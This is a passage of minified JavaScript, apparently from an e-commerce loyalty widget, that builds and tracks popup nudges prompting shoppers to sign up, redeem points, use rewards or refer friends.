+".css","index-50f34db8.js"]))},{name:"REFERRAL_ICON_4",svg:T(()=>d(()=>import("./ReferralIcon4-chunk-acf7c6a0.js"),["ReferralIcon4-chunk-acf7c6a0.js","App-chunk-69989560.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-50f34db8.js"]))}],$t=[{name:"USE_REWARD_ICON_1",svg:T(()=>d(()=>import("./UseRewardIcon1-chunk-5e6794b0.js"),["UseRewardIcon1-chunk-5e6794b0.js","App-chunk-69989560.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-50f34db8.js"]))},{name:"USE_REWARD_ICON_2",svg:T(()=>d(()=>import("./UseRewardIcon2-chunk-6595680b.js"),["UseRewardIcon2-chunk-6595680b.js","App-chunk-69989560.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-50f34db8.js"]))},{name:"USE_REWARD_ICON_3",svg:T(()=>d(()=>import("./UseRewardIcon3-chunk-97202d1c.js"),["UseRewardIcon3-chunk-97202d1c.js","App-chunk-69989560.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-50f34db8.js"]))},{name:"USE_REWARD_ICON_4",svg:T(()=>d(()=>import("./UseRewardIcon4-chunk-eba0da00.js"),["UseRewardIcon4-chunk-eba0da00.js","App-chunk-69989560.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-50f34db8.js"]))}],yt={[r.PUSH_CREATE_ACCOUNT]:Gt,[r.PUSH_POINT_EXCHANGE]:Vt,[r.PUSH_SHARE_INVITE]:kt,[r.PUSH_REWARD_USE]:$t},L=(t,e)=>{var N,R,E;const s=yt[t],a=s.find(c=>c.name===e);return!e||e==="ICON1"?{isDefault:!0,icon:(R=(N=s[0]).svg)==null?void 0:R.call(N,{})}:a?{isDefault:!0,icon:(E=a.svg)==null?void 0:E.call(a,{})}:{isDefault:!1,icon:e}},Wt=(t=!1)=>{At({onSuccess:()=>{const e=rt();(e==null?void 0:e.subUserSource)!==ot&&nt({subUserSource:it})}},t)},Bt=(t,e,{icon:s,title:a,description:N,btnText:R,extra:E,...c},{pointName:m,score:O,referralRewardName:I,isPreview:_})=>({...[{type:r.PUSH_CREATE_ACCOUNT,icon:L(r.PUSH_CREATE_ACCOUNT,s),title:a||(_?"Unlock exclusive benefits":e("nudge.create.title")),description:N||(_?"Sign up or Log in":e("nudge.create.description")),btnText:R||(_?"Sign up":e("nudge.create.btnText")),link:(D=!1)=>Wt(D),extra:{description:(E==null?void 0:E.description)||(_?"Already a member?":e("nudge.create.extra.description")),linkText:(E==null?void 0:E.linkText)||(_?"Sign In":e("nudge.create.extra.linkText"))}},{type:r.PUSH_POINT_EXCHANGE,icon:L(r.PUSH_POINT_EXCHANGE,s),title:G(a||(_?"Spend your {pointName} today":e("nudge.pointRedeem.title")),{pointName:m}),description:G(N||(_?"You have {pointsBalance} Points available":e("nudge.pointRedeem.description")),{pointsBalance:O}),btnText:R||(_?"Redeem rewards":e("nudge.pointRedeem.btnText")),link:{path:V.POINT_REDEEM,params:{sourceType:k}}},{type:r.PUSH_REWARD_USE,icon:L(r.PUSH_REWARD_USE,s),title:a||(_?"You have rewards available":e("nudge.reward.title2")),description:N||(_?"Add the reward to your cart":e("nudge.reward.description")),btnText:R||(_?"View reward":e("nudge.reward.btnText")),link:{path:V.NudgeReward,params:{sourceType:k}}},{type:r.PUSH_SHARE_INVITE,icon:L(r.PUSH_SHARE_INVITE,s),title:a||(_?"Refer your friends!":e("nudge.referral.title")),description:G(N||(_?"Your friend and you can all get rewards!":e("nudge.referral.description.v2")),{rewardName:I||(_?"{Reward name for referrer}":"")}),btnText:R||(_?"View sharing options":e("nudge.referral.btnText")),link:{path:V.REFERRALS,params:{sourceType:k}}}].find(D=>D.type===t),...c}),p={pageView:{[r.PUSH_CREATE_ACCOUNT]:{[o.HOME]:n.NUDGE_CREATE_ACCOUNT_HOME_VIEW,[o.PRODUCTS_SEARCH]:n.NUDGE_CREATE_ACCOUNT_SEARCH_VIEW,[o.PRODUCTS]:n.NUDGE_CREATE_ACCOUNT_PRODUCTS_VIEW,[o.PRODUCTS_DETAIL]:n.NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_VIEW,[o.CART]:n.NUDGE_CREATE_ACCOUNT_CART_VIEW},[r.PUSH_SHARE_INVITE]:{[o.PRODUCTS]:n.NUDGE_SHARE_INVITE_PRODUCTS_VIEW,[o.PRODUCTS_DETAIL]:n.NUDGE_SHARE_INVITE_PRODUCT_DETAIL_VIEW,[o.THANK_YOU]:n.NUDGE_SHARE_INVITE_THANKYOU_VIEW},[r.PUSH_REWARD_USE]:{[o.CART]:n.NUDGE_REWARD_USE_CART_VIEW},[r.PUSH_POINT_EXCHANGE]:{[o.CART]:n.NUDGE_POINT_EXCHANGE_CART_VIEW,[o.CENTER]:n.NUDGE_POINT_EXCHANGE_CENTER_VIEW}},buttonClick:{[r.PUSH_CREATE_ACCOUNT]:{[o.HOME]:n.NUDGE_CREATE_ACCOUNT_HOME_BUTTON,[o.PRODUCTS_SEARCH]:n.NUDGE_CREATE_ACCOUNT_SEARCH_BUTTON,[o.PRODUCTS]:n.NUDGE_CREATE_ACCOUNT_PRODUCTS_BUTTON,[o.PRODUCTS_DETAIL]:n.NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_BUTTON,[o.CART]:n.NUDGE_CREATE_ACCOUNT_CART_BUTTON},[r.PUSH_SHARE_INVITE]:{[o.PRODUCTS]:n.NUDGE_SHARE_INVITE_PRODUCTS_BUTTON,[o.PRODUCTS_DETAIL]:n.NUDGE_SHARE_INVITE_PRODUCT_DETAIL_BUTTON,[o.THANK_YOU]:n.NUDGE_SHARE_INVITE_THANKYOU_BUTTON},[r.PUSH_POINT_EXCHANGE]:{[o.CART]:n.NUDGE_POINT_EXCHANGE_CART_BUTTON,[o.CENTER]:n.NUDGE_POINT_EXCHANGE_CENTER_BUTTON},[r.PUSH_REWARD_USE]:{[o.CART]:n.NUDGE_REWARD_USE_CART_BUTTON}},signIn:{[r.PUSH_CREATE_ACCOUNT]:{[o.HOME]:n.NUDGE_CREATE_ACCOUNT_HOME_SIGN_IN,[o.PRODUCTS_SEARCH]:n.NUDGE_CREATE_ACCOUNT_SEARCH_SIGN_IN,[o.PRODUCTS]:n.NUDGE_CREATE_ACCOUNT_PRODUCTS_SIGN_IN,[o.PRODUCTS_DETAIL]:n.NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_SIGN_IN,[o.CART]:n.NUDGE_CREATE_ACCOUNT_CART_SIGN_IN}}},x={[r.PUSH_CREATE_ACCOUNT]:H.NUDGE_CREATE_ACCOUNT,[r.PUSH_POINT_EXCHANGE]:H.NUDGE_POINT_EXCHANGE,[r.PUSH_SHARE_INVITE]:H.NUDGE_SHARE_INVITE,[r.PUSH_REWARD_USE]:H.NUDGE_REWARD_USE};var Ft=(t=>(t[t.enterPage=1]="enterPage",t[t.afterSomeTime=2]="afterSomeTime",t[t.afterScroll=3]="afterScroll",t))(Ft||{});const re=({nudgeType:t,visible:e,onClose:s})=>{const{isMobile:a,openPanel:N}=st(),R=tt(null),E=Et(),{sharedState:c,setSharedState:m}=J(),{pointName:O,score:I}=Ct(),{tr:_}=j(),{getSharerReward:u}=Rt(),U=c==null?void 0:c.isPreview;B(()=>{var l,C;t&&!U&&w((C=(l=p==null?void 0:p.pageView)==null?void 0:l[t])==null?void 0:C[g])},[t,U]);const D=F(()=>{var f,b,P,h;const l=((h=(P=(b=(f=c==null?void 0:c.customData)==null?void 0:f.Nudge)==null?void 0:b.sections)==null?void 0:P[et[t]])==null?void 0:h.props)||{},{description:C}=u();return Bt(t,_,l,{pointName:O,score:U?3e3:I||0,referralRewardName:C,isPreview:U})},[c,U,t,u,_,O,I]);B(()=>{var l,C;e&&!U&&(ct(t),w((C=(l=p==null?void 0:p.pageView)==null?void 0:l[t])==null?void 0:C[g]))},[e,t,U]);const y=z((l,C)=>{var S,f,b,P;t&&!U&&w(C?(f=(S=p==null?void 0:p.signIn)==null?void 0:S[t])==null?void 0:f[g]:(P=(b=p==null?void 0:p.buttonClick)==null?void 0:b[t])==null?void 0:P[g]),typeof l=="function"?l(C):(lt.reset(),m(h=>({...h,showApp:!0})),N(l.path,l.params)),s==null||s()},[t,U,s,m,N]),W=z(()=>{Y[g]&&(x==null?void 0:x[t])&&w({page:Y[g],module:x==null?void 0:x[t],component:807,action_type:dt.CLICK}),s==null||s()},[t,s]),Q=F(()=>{var S;const l=(E==null?void 0:E.bottom)||0;if(a&&Number(l)<25)return 25;const C=document.documentElement.clientHeight-(((S=R.current)==null?void 0:S.clientHeight)||0)-36;return Number(l)<C?l:C},[E,a]);return i(It,{ref:R,visible:e,isMobile:a,isPreview:c.isPreview,style:{...c!=null&&c.isPreview?{}:{...E,bottom:Q},...t===r.PUSH_REWARD_USE?{padding:12}:{}},nudgeType:t,className:a?"isMobile":"isPc",children:t===r.PUSH_REWARD_USE?i(vt,{isMobile:a,nudgeConfig:D,onClose:W,onClick:y}):i(Pt,{isMobile:a,nudgeConfig:D,onClose:W,onClick:y})})};export{Ft as TimingEnum,re as default};
